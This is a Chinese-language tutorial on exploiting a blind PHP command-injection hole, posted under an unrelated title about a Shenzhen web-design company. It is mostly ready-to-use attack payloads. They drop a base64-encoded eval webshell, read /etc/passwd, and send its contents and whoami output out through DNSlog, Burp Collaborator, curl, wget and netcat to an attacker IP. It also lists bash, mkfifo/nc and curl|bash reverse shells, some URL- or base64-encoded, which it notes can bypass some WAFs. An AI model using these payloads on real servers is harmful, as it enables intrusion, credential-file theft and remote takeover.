深圳网站建设外包公司住建局建设工程质量监督站
目录
漏洞代码
突破方式
重定向
dnslog外部通信
burpsuite burpcollaborator外部通信
日志监听
netcat监听
反弹shell的各种姿势
漏洞代码
<?php
@shell_exec($_GET['a']);
?>
这里使用了无回显的shell执行函数shell_exec,给html目录的权限是777

突破方式
重定向
将需要获取的内容重定向到新文件里面
eval.php?a=cat%20/etc/passwd%20>info.txt然后访问info.txt

或者重定向一个新的webshell到该目录下
echo "PD9waHAgcGhwaW5mbygpO2V2YWwoJF9QT1NUWydjbWQnXSk/Pg=="|base64 -d >shell.php
//<?php phpinfo();eval($_POST['cmd'])?>访问新的webshell即可
dnslog外部通信


eval.php?a=ping `whami`.tfkfae.dnslog.cn![]()
burpsuite burpcollaborator外部通信
原理同dnslog,貌似比dnslog更加灵敏

?a=ping%20`whoami`.9lvy3js5qy3eg6b4cmtyzypl2c82wr.burpcollaborator.net
日志监听
用 curl 协议访问远程服务器 ip 的 80 端口,再到 kali 的终端查看记录即可
用一台kali监听日志
python3 -m http.server 80执行命令
/eval.php?a=curl%20192.168.10.133/?`whoami`
/eval.php?a=wget%20192.168.10.133/?`whoami`查看日志

/eval.php?a=curl%20192.168.10.133/?`cat%20/etc/passwd`

netcat监听
nc -lvp 8888
nc -lp 8888>./content
?a=nc%20192.168.10.133%208888%20<%20/etc/passwd查看content.txt内容
反弹shell的各种姿势
- bash反弹

nc -vlnp 8080
bash -i >& /dev/tcp/192.168.10.128/8080 0>&1
这里在www网页里面反弹失败,我们在服务器终端可以反弹


- 使用指定的bash shell反弹
/bin/bash -c 'bash -i >& /dev/tcp/192.168.10.128/8080 0>&1'这里需要进行URL编码
%2f%62%69%6e%2f%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%30%2e%31%32%38%2f%38%30%38%30%20%30%3e%26%31%27此时成功在web网页反弹shell

- curl反弹shell
攻击者启动http服务,并在站点目录下存放一个文件,里面写着bash反弹shell命令

?a=curl%20http://192.168.10.128/bashshell|bash成功反弹到shell
- 临时文件反弹shell
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.10.128 8080 >/tmp/fURL编码
%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%73%68%20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%39%32%2e%31%36%38%2e%31%30%2e%31%32%38%20%38%30%38%30%20%3e%2f%74%6d%70%2f%66这里同样只在终端反弹成功,在web端口反弹失败
- base64编码
L2Jpbi9iYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMTAuMTI4LzgwODAgMD4mMSc=
/bin/bash -c 'bash -i >& /dev/tcp/192.168.10.128/8080 0>&1'echo "L2Jpbi9iYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMTAuMTI4LzgwODAgMD4mMSc=" |base64 -d |bashURL编码
%65%63%68%6f%20%22%4c%32%4a%70%62%69%39%69%59%58%4e%6f%49%43%31%6a%49%43%64%69%59%58%4e%6f%49%43%31%70%49%44%34%6d%49%43%39%6b%5a%58%59%76%64%47%4e%77%4c%7a%45%35%4d%69%34%78%4e%6a%67%75%4d%54%41%75%4d%54%49%34%4c%7a%67%77%4f%44%41%67%4d%44%34%6d%4d%53%63%3d%22%20%7c%62%61%73%65%36%34%20%2d%64%20%7c%62%61%73%68这里也成功在web端口反弹到shell,可以绕过部分waf